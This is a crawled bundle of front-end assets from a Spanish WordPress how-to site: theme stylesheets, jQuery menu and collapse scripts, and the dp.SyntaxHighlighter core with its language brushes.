Neue",Helvetica,Arial,sans-serif}.comment-reply-title,.pages-title h2,footer div h5{font:300 16pt "Helvetica Neue",Helvetica,Arial,sans-serif}#adduser .registerAboutYourselfHeader,#adduser .registerContactInfoHeading,#adduser .registerNameHeading,.clh-user-info .access-btn,.log-in-out,.recover-notification{font:300 13pt "Helvetica Neue",Helvetica,Arial,sans-serif!important}#comments,.comment-form-author label,.comment-form-comment label,.comment-form-email label,.comment-form-url label,.facebook-social a,.twitter-social a,.users-secondary-actions,.users-validation-errors,.youtube-social a{font:300 12pt "Helvetica Neue",Helvetica,Arial,sans-serif}.comment-form-comment label{font:400 11pt "Helvetica Neue",Helvetica,Arial,sans-serif}#adduser .wppb-description-delimiter,#menu .menu-main-menu-container ul li a,#menu-menu-web li .sub-menu li a,#menu-menu-web li a,.flex-viewport ul li p,.flex-viewport ul li p .moretag,.form-allowed-tags,.logged-in-as{font:300 11pt "Helvetica Neue",Helvetica,Arial,sans-serif!important}#to-top,.clh-user-info .access-btn-small,.comment-notes,.copyright-block,.single-meta-information span,.small-meta{font:300 9pt "Helvetica Neue",Helvetica,Arial,sans-serif}.box-category a,.double-column-meta,.single-post-tags{font:300 8pt "Helvetica Neue",Helvetica,Arial,sans-serif!important}.carousel-post-title,.category_content,.double-column-text,.page-numbers,.page_item a,.popular-posts-title,.second-post p,.second-post p a,.single-column-magazine-content p,.single-column-small-title,.thumb-title,.tweet_text{font:300 10pt "Helvetica Neue",Helvetica,Arial,sans-serif!important;line-height:140%!important}.comment-form-submit{padding:10px!important}.author-description-text{font:300 11pt "Helvetica Neue",Helvetica,Arial,sans-serif!important;text-align:justify}.next-arrow,.prev-arrow,.tagcloud a{font:300 8pt "Helvetica Neue",Helvetica,Arial,sans-serif;padding:5px}.register-form-submit{padding:10px!important;font:300 13pt "Helvetica Neue",Helvetica,Arial,sans-serif!important}#adduser label,#edituser label,#recover_password label,#recover_password2 label,.sign-in label{font:300 16pt "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:12px 12px 12px 0!important}#adduser input[type=password],#adduser input[type=text],#edituser input[type=password],#edituser input[type=text],#recover_password input[type=password],#recover_password input[type=text],#recover_password2 input[type=password],.comment-form-author #author,.sign-in input[type=password],.sign-in input[type=text]{font:300 16pt "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:12px!important}#edituser select{font:300 16pt "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:16px!important;margin-top:15px!important}.login-remember{display:inline;font:300 11pt "Helvetica Neue",Helvetica,Arial,sans-serif!important}.comment-form-author #author,.comment-form-email #email,.comment-form-url #url{font:300 12pt "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:12px!important;width:80%}.comment-form-comment #comment{font:300 12pt "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:12px!important;width:100%}.clh-user-info{display:block;line-height:48px;border:1px solid #DCE2E7;padding:5px 5px 15px;color:#777;background:#FFF}.clh-user-info .avatar{width:72px!important;height:72px!important}.clh-user-info h3{height:10px;font:300 "Helvetica Neue",Helvetica,Arial,sans-serif!important}.clh-user-info .media-body{margin-left:80px}.clh-user-info .logo img{width:150px!important;height:150px!important}.div-social-btn{display:inline!important}.text-center{text-align:center!important}#loginModal{z-index:9999;line-height:0}.login-modal-label{font:300 16pt "Helvetica Neue",Helvetica,Arial,sans-serif!important;height:25px!important}.fb-login-container{margin-bottom:15px}.fb-login-container button{margin-bottom:10px}.btn-clh{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#3987bd;background-image:-webkit-gradient(linear,0 0,0 100%,from(#47a8e8),to(#3c8ec4));background-image:-webkit-linear-gradient(top,#47a8e8,#3c8ec4);background-image:-o-linear-gradient(top,#47a8e8,#3c8ec4);background-image:linear-gradient(to bottom,#47a8e8,#3c8ec4);background-image:-moz-linear-gradient(top,#47a8e8,#3c8ec4);background-repeat:repeat-x;border-color:#0275c0 #0275c0 #25587a;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-clh:hover{color:#fff!important;background-color:#3987bd!important;border-color:#07588d!important}.mid-ad{margin-bottom:25px}#ad-single-post-top{float:left;margin-right:15px}#ad-single-post-bottom{margin-top:10px;margin-bottom:10px}#ad-home-bottom{margin-bottom:20px}#ad-categories-middle,#ad-search-middle,#ad-tags-middle{margin-top:20px;margin-bottom:20px}.post ul{padding:0;margin:0 0 9px 25px;list-style:disc;list-style-position:inherit}.page a img,.post a img{display:inherit}.page label,.post label{float:none}a img[class^=align]{height:auto}.embed-youtube,.single-video-post{position:relative;padding-bottom:56.25%;height:0}.embed-youtube iframe,.single-video-post iframe{position:absolute;top:0;left:0;width:100%;height:100%}.addthis_internal_container,.addthis_toolbox{width:80px!important}.fb-comments,.fb-comments iframe{width:770px!important}form#u_0_2{width:690px!important}

--- FILE ---
content_type: text/css
request_url: https://www.comolohago.cl/wp-content/themes/wp-atlantic/css/options.css?ver=9abd2faae580083c02abd725ffb33972
body_size: 1165
content:
Color
background: none;
background-color: #f7f8f9;

body, .body-class {
	color: #555555 !important;
}
::selection { 	background-color: #3987bd !important; color: #fff	 }

::-moz-selection { 	background-color: #3987bd !important;	 }

a:hover, .widget a:hover, .small-meta a:hover, .meta-time a:hover, ul li .small-meta a:hover  { color: #3987bd; }

.title-block h3 { color: #3987bd; }

.title-block .divider { 
	background-color: #575B5E;
}
a.moretag {
	color: #3987bd;
}
.sf-menu li:hover, .sf-menu li.sfHover, .current-menu-item, li.current-menu-item, li.current-menu-parent, li.current-menu-ancestor {
	background:	#3987bd;
}

.top-menu, .login-block, .copyright-block, .to-top-block {
	background:	#373a3c;
	border: 1px solid #686b6e;
}
.sf-menu.add-nav a, .top-menu, .login-block {
	color: #c0c0c0 !important;
}

.sf-menu.add-nav li:hover a {
	color: #FFFFFF !important;
}


.top-block, .footer_bg {
	background: none;
	background-color: #000000}



.bg-menu {
	border-bottom: 5px solid #3987bd;
	border-top: 1px solid #666B6E;
	
	background-color: #373A3C;
}

.footer_bg {
	border-top: 5px solid #3987bd;
}


.sf-menu li {
	border-right: 1px solid #595D60;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushCss.js
body_size: 4136
content:
dp.sh.Brushes.CSS=function(){var e="ascent azimuth background-attachment background-color background-image background-position background-repeat background baseline bbox border-collapse border-color border-spacing border-style border-top border-right border-bottom border-left border-top-color border-right-color border-bottom-color border-left-color border-top-style border-right-style border-bottom-style border-left-style border-top-width border-right-width border-bottom-width border-left-width border-width border bottom cap-height caption-side centerline clear clip color content counter-increment counter-reset cue-after cue-before cue cursor definition-src descent direction display elevation empty-cells float font-size-adjust font-family font-size font-stretch font-style font-variant font-weight font height letter-spacing line-height list-style-image list-style-position list-style-type list-style margin-top margin-right margin-bottom margin-left margin marker-offset marks mathline max-height max-width min-height min-width orphans outline-color outline-style outline-width outline overflow padding-top padding-right padding-bottom padding-left padding page page-break-after page-break-before page-break-inside pause pause-after pause-before pitch pitch-range play-during position quotes richness right size slope src speak-header speak-numeral speak-punctuation speak speech-rate stemh stemv stress table-layout text-align text-decoration text-indent text-shadow text-transform unicode-bidi unicode-range units-per-em vertical-align visibility voice-family volume white-space widows width widths word-spacing x-height z-index important",t="above absolute all always aqua armenian attr aural auto avoid baseline behind below bidi-override black blink block blue bold bolder both bottom braille capitalize caption center center-left center-right circle close-quote code collapse compact condensed continuous counter counters crop cross crosshair cursive dashed decimal decimal-leading-zero default digits disc dotted double embed embossed e-resize expanded extra-condensed extra-expanded fantasy far-left far-right fast faster fixed format fuchsia gray green groove handheld hebrew help hidden hide high higher icon inline-table inline inset inside invert italic justify landscape large larger left-side left leftwards level lighter lime line-through list-item local loud lower-alpha lowercase lower-greek lower-latin lower-roman lower low ltr marker maroon medium message-box middle mix move narrower navy ne-resize no-close-quote none no-open-quote no-repeat normal nowrap n-resize nw-resize oblique olive once open-quote outset outside overline pointer portrait pre print projection purple red relative repeat repeat-x repeat-y rgb ridge right right-side rightwards rtl run-in screen scroll semi-condensed semi-expanded separate se-resize show silent silver slower slow small small-caps small-caption smaller soft solid speech spell-out square s-resize static status-bar sub super sw-resize table-caption table-cell table-column table-column-group table-footer-group table-header-group table-row table-row-group teal text-bottom text-top thick thin top transparent tty tv ultra-condensed ultra-expanded underline upper-alpha uppercase upper-latin upper-roman url visible wait white wider w-resize x-fast x-high x-large x-loud x-low x-slow x-small x-soft xx-large xx-small yellow",r="[mM]onospace [tT]ahoma [vV]erdana [aA]rial [hH]elvetica [sS]ans-serif [sS]erif";this.regexList=[{regex:dp.sh.RegexLib.MultiLineCComments,css:"comment"},{regex:dp.sh.RegexLib.DoubleQuotedString,css:"string"},{regex:dp.sh.RegexLib.SingleQuotedString,css:"string"},{regex:new RegExp("\\#[a-zA-Z0-9]{3,6}","g"),css:"colors"},{regex:new RegExp("(\\d+)(px|pt|:)","g"),css:"string"},{regex:new RegExp(this.GetKeywords(e),"gm"),css:"keyword"},{regex:new RegExp(this.GetKeywords(t),"g"),css:"string"},{regex:new RegExp(this.GetKeywords(r),"g"),css:"string"}],this.CssClass="dp-css",this.Style=".dp-css .colors { color: darkred; }.dp-css .vars { color: #d00; }"},dp.sh.Brushes.CSS.prototype=new dp.sh.Highlighter,dp.sh.Brushes.CSS.Aliases=["css"];

--- FILE ---
content_type: application/javascript
request_url: https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushXml.js
body_size: 1150
content:
dp.sh.Brushes.Xml=function(){this.CssClass="dp-xml",this.Style=".dp-xml .cdata { color: #ff1493; }.dp-xml .tag, .dp-xml .tag-name { color: #069; font-weight: bold; }.dp-xml .attribute { color: red; }.dp-xml .attribute-value { color: blue; }"},dp.sh.Brushes.Xml.prototype=new dp.sh.Highlighter,dp.sh.Brushes.Xml.Aliases=["xml","xhtml","xslt","html","xhtml"],dp.sh.Brushes.Xml.prototype.ProcessRegexList=function(){function t(t,e){t[t.length]=e}var e=null,s=null;for(this.GetMatches(new RegExp("(&lt;|<)\\!\\[[\\w\\s]*?\\[(.|\\s)*?\\]\\](&gt;|>)","gm"),"cdata"),this.GetMatches(new RegExp("(&lt;|<)!--\\s*.*\\s*?--(&gt;|>)","gm"),"comments"),s=new RegExp("([:\\w-.]+)\\s*=\\s*(\".*?\"|'.*?'|\\w+)*|(\\w+)","gm");null!=(e=s.exec(this.code));)null!=e[1]&&(t(this.matches,new dp.sh.Match(e[1],e.index,"attribute")),void 0!=e[2]&&t(this.matches,new dp.sh.Match(e[2],e.index+e[0].indexOf(e[2]),"attribute-value")));for(this.GetMatches(new RegExp("(&lt;|<)/*\\?*(?!\\!)|/*\\?*(&gt;|>)","gm"),"tag"),s=new RegExp("(?:&lt;|<)/*\\?*\\s*([:\\w-.]+)","gm");null!=(e=s.exec(this.code));)t(this.matches,new dp.sh.Match(e[1],e.index+e[0].indexOf(e[1]),"tag-name"))};

--- FILE ---
content_type: application/javascript
request_url: https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushSql.js
body_size: 2006
content:
dp.sh.Brushes.Sql=function(){var e="abs avg case cast coalesce convert count current_timestamp current_user day isnull left lower month nullif replace right session_user space substring sum system_user upper user year",t="absolute action add after alter as asc at authorization begin bigint binary bit by cascade char character check checkpoint close collate column commit committed connect connection constraint contains continue create cube current current_date current_time cursor database date deallocate dec decimal declare default delete desc distinct double drop dynamic else end end-exec escape except exec execute false fetch first float for force foreign forward free from full function global goto grant group grouping having hour ignore index inner insensitive insert instead int integer intersect into is isolation key last level load local max min minute modify move name national nchar next no numeric of off on only open option order out output partial password precision prepare primary prior privileges procedure public read real references relative repeatable restrict return returns revoke rollback rollup rows rule schema scroll second section select sequence serializable set size smallint static statistics table temp temporary then time timestamp to top transaction translation trigger true truncate uncommitted union unique update values varchar varying view when where with work",r="all and any between cross in join like not null or outer some";this.regexList=[{regex:new RegExp("--(.*)$","gm"),css:"comment"},{regex:dp.sh.RegexLib.DoubleQuotedString,css:"string"},{regex:dp.sh.RegexLib.SingleQuotedString,css:"string"},{regex:new RegExp(this.GetKeywords(e),"gmi"),css:"func"},{regex:new RegExp(this.GetKeywords(r),"gmi"),css:"op"},{regex:new RegExp(this.GetKeywords(t),"gmi"),css:"keyword"}],this.CssClass="dp-sql",this.Style=".dp-sql .func { color: #ff1493; }.dp-sql .op { color: #808080; }"},dp.sh.Brushes.Sql.prototype=new dp.sh.Highlighter,dp.sh.Brushes.Sql.Aliases=["sql"];

--- FILE ---
content_type: application/javascript
request_url: https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushRuby.js
body_size: 1155
content:
dp.sh.Brushes.Ruby=function(){var e="alias and BEGIN begin break case class def define_method defined do each else elsif END end ensure false for if in module new next nil not or raise redo rescue retry return self super then throw true undef unless until when while yield",s="Array Bignum Binding Class Continuation Dir Exception FalseClass File::Stat File Fixnum Fload Hash Integer IO MatchData Method Module NilClass Numeric Object Proc Range Regexp String Struct::TMS Symbol ThreadGroup Thread Time TrueClass";this.regexList=[{regex:dp.sh.RegexLib.SingleLinePerlComments,css:"comment"},{regex:dp.sh.RegexLib.DoubleQuotedString,css:"string"},{regex:dp.sh.RegexLib.SingleQuotedString,css:"string"},{regex:new RegExp(":[a-z][A-Za-z0-9_]*","g"),css:"symbol"},{regex:new RegExp("(\\$|@@|@)\\w+","g"),css:"variable"},{regex:new RegExp(this.GetKeywords(e),"gm"),css:"keyword"},{regex:new RegExp(this.GetKeywords(s),"gm"),css:"builtin"}],this.CssClass="dp-rb",this.Style=".dp-rb .symbol { color: #a70; }.dp-rb .variable { color: #a70; font-weight: bold; }"},dp.sh.Brushes.Ruby.prototype=new dp.sh.Highlighter,dp.sh.Brushes.Ruby.Aliases=["ruby","rails","ror"];

--- FILE ---
content_type: application/javascript
request_url: https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/custom.js
body_size: 2677
content:

jQuery.noConflict()(function($){
	$(document).ready(function() {

	$('a[data-rel]').each(function() {
	    $(this).attr('rel', $(this).data('rel'));
	});		

		$("a[rel^='prettyPhoto']").prettyPhoto({
			animationSpeed: 'normal', /* fast/slow/normal */
			opacity: 0.80, /* Value between 0 and 1 */
			showTitle: true, /* true/false */
			theme:'light_square'
		});

      $('#to-top').click(function() {
		    $(window.opera ? 'html' : 'html, body').animate({
		        scrollTop: 0
		    }, 'slow');
		});

					
	});
});


jQuery.noConflict()(function($){
	$(document).ready(function() {
		
			// Create the dropdown bases
			$("<select />").appendTo(".navigation");
				
			// Create default option "Go to..."
			$("<option />", {
			   "selected": "selected",
			   "value"   : "",
			   "text"    : "Go to..."
			}).appendTo(".navigation select");
				
				
			// Populate dropdowns with the first menu items
			$(".navigation li a").each(function() {
			 	var el = $(this);
			 	$("<option />", {
			     	"value"   : el.attr("href"),
			    	"text"    : el.text()
			 	}).appendTo(".navigation select");
			});
			
			//make responsive dropdown menu actually work			
	      	$(".navigation select").change(function() {
	        	window.location = $(this).find("option:selected").val();
	      	});
	      	
		});
		});
		
		/***************************************************
			SuperFish Menu
***************************************************/	
// initialise plugins
	jQuery.noConflict()(function(){
		jQuery('ul.sf-menu').superfish({
			delay:200,
//			pathClass:  'current-menu-item',
			speed: 'fast',
	        autoArrows:  true,                           // disable generation of arrow mark-up 
            dropShadows: false,  			
			animation:   {height:'show'}			
			
		});
		
	});




jQuery.noConflict()(function($){
	$(document).ready(function() {
		
		  $('p:empty').remove();

		  function start_ticker() {
			  $("ul#ticker01").liScroll({travelocity: 0.06});
		  }
		  
			window.onload = start_ticker();	  
		  
	});
});





/*******************************
			COLLAPSE
********************************/
jQuery.noConflict()(function($){
	$(document).ready(function() {
		$(".collapse-atlantic").collapse({show: function(){
                    this.animate({
                        opacity: 'toggle', 
                        height: 'toggle'
                    }, 300);
                },
                hide : function() {
                    
                    this.animate({
                        opacity: 'toggle', 
                        height: 'toggle'
                    }, 300);
                }
		         });
         });
    });

--- FILE ---
content_type: application/javascript
request_url: https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushDelphi.js
body_size: 1551
content:
dp.sh.Brushes.Delphi=function(){var e="abs addr and ansichar ansistring array as asm begin boolean byte cardinal case char class comp const constructor currency destructor div do double downto else end except exports extended false file finalization finally for function goto if implementation in inherited int64 initialization integer interface is label library longint longword mod nil not object of on or packed pansichar pansistring pchar pcurrency pdatetime pextended pint64 pointer private procedure program property pshortstring pstring pvariant pwidechar pwidestring protected public published raise real real48 record repeat set shl shortint shortstring shr single smallint string then threadvar to true try type unit until uses val var varirnt while widechar widestring with word write writeln xor";this.regexList=[{regex:new RegExp("\\(\\*[\\s\\S]*?\\*\\)","gm"),css:"comment"},{regex:new RegExp("{(?!\\$)[\\s\\S]*?}","gm"),css:"comment"},{regex:dp.sh.RegexLib.SingleLineCComments,css:"comment"},{regex:dp.sh.RegexLib.SingleQuotedString,css:"string"},{regex:new RegExp("\\{\\$[a-zA-Z]+ .+\\}","g"),css:"directive"},{regex:new RegExp("\\b[\\d\\.]+\\b","g"),css:"number"},{regex:new RegExp("\\$[a-zA-Z0-9]+\\b","g"),css:"number"},{regex:new RegExp(this.GetKeywords(e),"gm"),css:"keyword"}],this.CssClass="dp-delphi",this.Style=".dp-delphi .number { color: blue; }.dp-delphi .directive { color: #008284; }.dp-delphi .vars { color: #000; }"},dp.sh.Brushes.Delphi.prototype=new dp.sh.Highlighter,dp.sh.Brushes.Delphi.Aliases=["delphi","pascal"];

--- FILE ---
content_type: application/javascript
request_url: https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/jquery.collapse.min.js
body_size: 1318
content:
!function(e){var i=0;e.fn.extend({collapse:function(a){var t={head:"h6",group:"div, ul",cookieName:"collapse",show:function(){this.show()},hide:function(){this.hide()}},n=e.extend(t,a),o="active",h="inactive";return this.each(function(){i++;var a=e(this),t=a.find(n.head).wrapInner('<a href="#"></a>'),s=t.length,d=n.cookieName+"_"+i,c=a.find(n.head).map(function(){var i=e(this);return i.hasClass(o)?i.next(n.group)[0]:i.next(n.group).hide()[0]});if(a.bind("show",function(i,r){var a=e(i.target);a.attr("aria-hidden",!1).prev().removeClass(h).addClass(o),r?a.show():n.show.call(a)}),a.bind("hide",function(i,r){var a=e(i.target);a.attr("aria-hidden",!0).prev().removeClass(o).addClass(h),r?a.hide():n.hide.call(a)}),r)for(var u=0;s>=u;u++){var l=e.cookie(d+u);l==u+"open"?c.eq(u).trigger("show",[!0]):l==u+"closed"&&c.eq(u).trigger("hide",[!0])}a.bind("click",function(i){var a=e(i.target);if(!a.is(n.head)){if(!a.parent().is(n.head))return;a=a.parent(),i.preventDefault()}var h=t.index(a),s=d+h,c=h,u=a.next(n.group);return a.hasClass(o)?(u.trigger("hide"),c+="closed",void(r&&e.cookie(s,c,{path:"/",expires:10}))):(u.trigger("show"),c+="open",void(r&&e.cookie(s,c,{path:"/",expires:10})))})})}});var r=function(){try{e.cookie("x","x",{path:"/",expires:10}),e.cookie("x",null)}catch(i){return!1}return!0}()}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shCore.js
body_size: 8984
content:
var dp={sh:{Toolbar:{},Utils:{},RegexLib:{},Brushes:{},Strings:{AboutDialog:'<html><head><title>About...</title></head><body class="dp-about"><table cellspacing="0"><tr><td class="copy"><p class="title">dp.SyntaxHighlighter</div><div class="para">Version: {V}</p><p><a href="http://www.dreamprojections.com/syntaxhighlighter/?ref=about" target="_blank">http://www.dreamprojections.com/syntaxhighlighter</a></p>&copy;2004-2007 Alex Gorbatchev.</td></tr><tr><td class="footer"><input type="button" class="close" value="OK" onClick="window.close()"/></td></tr></table></body></html>'},ClipboardSwf:null,Version:"1.5"}};dp.SyntaxHighlighter=dp.sh,dp.sh.Toolbar.Commands={ExpandSource:{label:"+ expandir",check:function(e){return e.collapse},func:function(e,t){e.parentNode.removeChild(e),t.div.className=t.div.className.replace("collapsed","")}},ViewSource:{label:"texto plano",func:function(e,t){var i=t.originalCode.replace(/</g,"&lt;"),n=window.open("","_blank","width=750, height=400, location=0, resizable=1, menubar=0, scrollbars=0");n.document.write('<textarea style="width:99%;height:99%">'+i+"</textarea>"),n.document.close()}},CopyToClipboard:{label:"copiar codigo",check:function(){return null!=window.clipboardData||null!=dp.sh.ClipboardSwf},func:function(e,t){var i=t.originalCode;if(window.clipboardData)window.clipboardData.setData("text",i);else if(null!=dp.sh.ClipboardSwf){var n=t.flashCopier;null==n&&(n=document.createElement("div"),t.flashCopier=n,t.div.appendChild(n)),n.innerHTML='<embed src="'+dp.sh.ClipboardSwf+'" FlashVars="clipboard='+encodeURIComponent(i)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>'}alert("El codigo esta en tu portapapeles")}},PrintSource:{label:"imprimir",func:function(e,t){var i=document.createElement("IFRAME"),n=null;i.style.cssText="position:absolute;width:0px;height:0px;left:-500px;top:-500px;",document.body.appendChild(i),n=i.contentWindow.document,dp.sh.Utils.CopyStyles(n,window.document),n.write('<div class="'+t.div.className.replace("collapsed","")+' printing">'+t.div.innerHTML+"</div>"),n.close(),i.contentWindow.focus(),i.contentWindow.print(),alert("Imprimiendo..."),document.body.removeChild(i)}},About:{label:"?",func:function(){var e=window.open("","_blank","dialog,width=300,height=150,scrollbars=0"),t=e.document;dp.sh.Utils.CopyStyles(t,window.document),t.write(dp.sh.Strings.AboutDialog.replace("{V}",dp.sh.Version)),t.close(),e.focus()}}},dp.sh.Toolbar.Create=function(e){var t=document.createElement("DIV");t.className="tools";for(var i in dp.sh.Toolbar.Commands){var n=dp.sh.Toolbar.Commands[i];(null==n.check||n.check(e))&&(t.innerHTML+='<a href="#" onclick="dp.sh.Toolbar.Command(\''+i+"',this);return false;\">"+n.label+"</a>")}return t},dp.sh.Toolbar.Command=function(e,t){for(var i=t;null!=i&&-1==i.className.indexOf("dp-highlighter");)i=i.parentNode;null!=i&&dp.sh.Toolbar.Commands[e].func(t,i.highlighter)},dp.sh.Utils.CopyStyles=function(e,t){for(var i=t.getElementsByTagName("link"),n=0;n<i.length;n++)"stylesheet"==i[n].rel.toLowerCase()&&e.write('<link type="text/css" rel="stylesheet" href="'+i[n].href+'"></link>')},dp.sh.RegexLib={MultiLineCComments:new RegExp("/\\*[\\s\\S]*?\\*/","gm"),SingleLineCComments:new RegExp("//.*$","gm"),SingleLinePerlComments:new RegExp("#.*$","gm"),DoubleQuotedString:new RegExp('"(?:\\.|(\\\\\\")|[^\\""])*"',"g"),SingleQuotedString:new RegExp("'(?:\\.|(\\\\\\')|[^\\''])*'","g")},dp.sh.Match=function(e,t,i){this.value=e,this.index=t,this.length=e.length,this.css=i},dp.sh.Highlighter=function(){this.noGutter=!1,this.addControls=!0,this.collapse=!1,this.tabsToSpaces=!0,this.wrapColumn=80,this.showColumns=!0},dp.sh.Highlighter.SortCallback=function(e,t){return e.index<t.index?-1:e.index>t.index?1:e.length<t.length?-1:e.length>t.length?1:0},dp.sh.Highlighter.prototype.CreateElement=function(e){var t=document.createElement(e);return t.highlighter=this,t},dp.sh.Highlighter.prototype.GetMatches=function(e,t){for(var i=null;null!=(i=e.exec(this.code));)this.matches[this.matches.length]=new dp.sh.Match(i[0],i.index,t)},dp.sh.Highlighter.prototype.AddBit=function(e,t){if(null!=e&&0!=e.length){var i=this.CreateElement("SPAN");if(e=e.replace(/ /g,"&nbsp;"),e=e.replace(/</g,"&lt;"),e=e.replace(/\n/gm,"&nbsp;<br>"),null!=t)if(/br/gi.test(e))for(var n=e.split("&nbsp;<br>"),s=0;s<n.length;s++)i=this.CreateElement("SPAN"),i.className=t,i.innerHTML=n[s],this.div.appendChild(i),s+1<n.length&&this.div.appendChild(this.CreateElement("BR"));else i.className=t,i.innerHTML=e,this.div.appendChild(i);else i.innerHTML=e,this.div.appendChild(i)}},dp.sh.Highlighter.prototype.IsInside=function(e){if(null==e||0==e.length)return!1;for(var t=0;t<this.matches.length;t++){var i=this.matches[t];if(null!=i&&e.index>i.index&&e.index<i.index+i.length)return!0}return!1},dp.sh.Highlighter.prototype.ProcessRegexList=function(){for(var e=0;e<this.regexList.length;e++)this.GetMatches(this.regexList[e].regex,this.regexList[e].css)},dp.sh.Highlighter.prototype.ProcessSmartTabs=function(e){function t(e,t,i){for(var n=e.substr(0,t),s=e.substr(t+1,e.length),l="",r=0;i>r;r++)l+=" ";return n+l+s}function i(e,i){if(-1==e.indexOf(r))return e;for(var n=0;-1!=(n=e.indexOf(r));){var s=i-n%i;e=t(e,n,s)}return e}for(var n=e.split("\n"),s="",l=4,r="	",h=0;h<n.length;h++)s+=i(n[h],l)+"\n";return s},dp.sh.Highlighter.prototype.SwitchToList=function(){var e=this.div.innerHTML.replace(/<(br)\/?>/gi,"\n"),t=e.split("\n");if(1==this.addControls&&this.bar.appendChild(dp.sh.Toolbar.Create(this)),this.showColumns){for(var i=this.CreateElement("div"),n=this.CreateElement("div"),s=10,l=1;150>=l;)l%s==0?(i.innerHTML+=l,l+=(l+"").length):(i.innerHTML+="&middot;",l++);n.className="columns",n.appendChild(i),this.bar.appendChild(n)}for(var l=0,r=this.firstLine;l<t.length-1;l++,r++){var h=this.CreateElement("LI"),a=this.CreateElement("SPAN");h.className=l%2==0?"alt":"",a.innerHTML=t[l]+"&nbsp;",h.appendChild(a),this.ol.appendChild(h)}this.div.innerHTML=""},dp.sh.Highlighter.prototype.Highlight=function(e){function t(e){return e.replace(/^\s*(.*?)[\s\n]*$/g,"$1")}function i(e){return e.replace(/\n*$/,"").replace(/^\n*/,"")}function n(e){for(var i=e.split("\n"),n=(new Array,new RegExp("^\\s*","g")),s=1e3,l=0;l<i.length&&s>0;l++)if(0!=t(i[l]).length){var r=n.exec(i[l]);null!=r&&r.length>0&&(s=Math.min(r[0].length,s))}if(s>0)for(var l=0;l<i.length;l++)i[l]=i[l].substr(s);return i.join("\n")}function s(e,t,i){return e.substr(t,i-t)}var l=0;if(null==e&&(e=""),this.originalCode=e,this.code=i(n(e)),this.div=this.CreateElement("DIV"),this.bar=this.CreateElement("DIV"),this.ol=this.CreateElement("OL"),this.matches=new Array,this.div.className="dp-highlighter",this.div.highlighter=this,this.bar.className="bar",this.ol.start=this.firstLine,null!=this.CssClass&&(this.ol.className=this.CssClass),this.collapse&&(this.div.className+=" collapsed"),this.noGutter&&(this.div.className+=" nogutter"),1==this.tabsToSpaces&&(this.code=this.ProcessSmartTabs(this.code)),this.ProcessRegexList(),0==this.matches.length)return this.AddBit(this.code,null),this.SwitchToList(),void this.div.appendChild(this.ol);this.matches=this.matches.sort(dp.sh.Highlighter.SortCallback);for(var r=0;r<this.matches.length;r++)this.IsInside(this.matches[r])&&(this.matches[r]=null);for(var r=0;r<this.matches.length;r++){var h=this.matches[r];null!=h&&0!=h.length&&(this.AddBit(s(this.code,l,h.index),null),this.AddBit(h.value,h.css),l=h.index+h.length)}this.AddBit(this.code.substr(l),null),this.SwitchToList(),this.div.appendChild(this.bar),this.div.appendChild(this.ol)},dp.sh.Highlighter.prototype.GetKeywords=function(e){return"\\b"+e.replace(/ /g,"\\b|\\b")+"\\b"},dp.sh.HighlightAll=function(e,t,i,n,s,l){function r(){for(var e=arguments,t=0;t<e.length;t++)if(null!=e[t]){if("string"==typeof e[t]&&""!=e[t])return e[t]+"";if("object"==typeof e[t]&&""!=e[t].value)return e[t].value+""}return null}function h(e,t){for(var i=0;i<t.length;i++)if(t[i]==e)return!0;return!1}function a(e,t,i){for(var n=new RegExp("^"+e+"\\[(\\w+)\\]$","gi"),s=null,l=0;l<t.length;l++)if(null!=(s=n.exec(t[l])))return s[1];return i}function o(e,t,i){for(var n=document.getElementsByTagName(i),s=0;s<n.length;s++)n[s].getAttribute("title")==t&&e.push(n[s])}var d=[],c=null,p={},u="innerHTML";if(o(d,e,"pre"),o(d,e,"textarea"),0!=d.length){for(var g in dp.sh.Brushes){var m=dp.sh.Brushes[g].Aliases;if(null!=m)for(var f=0;f<m.length;f++)p[m[f]]=g}for(var f=0;f<d.length;f++){var b=d[f],v=r(b.attributes["class"],b.className,b.attributes.language,b.language),C="";null!=v&&(v=v.split(":"),C=v[0].toLowerCase(),null!=p[C]&&(c=new dp.sh.Brushes[p[C]],b.style.display="none",c.noGutter=null==t?h("nogutter",v):!t,c.addControls=null==i?!h("nocontrols",v):i,c.collapse=null==n?h("collapse",v):n,c.showColumns=null==l?h("showcolumns",v):l,c.Style&&document.write("<style>"+c.Style+"</style>"),c.firstLine=null==s?parseInt(a("firstline",v,1)):s,c.Highlight(b[u]),c.source=b,b.parentNode.insertBefore(c.div,b)))}}};

--- FILE ---
content_type: application/javascript
request_url: https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushPython.js
body_size: 1116
content:
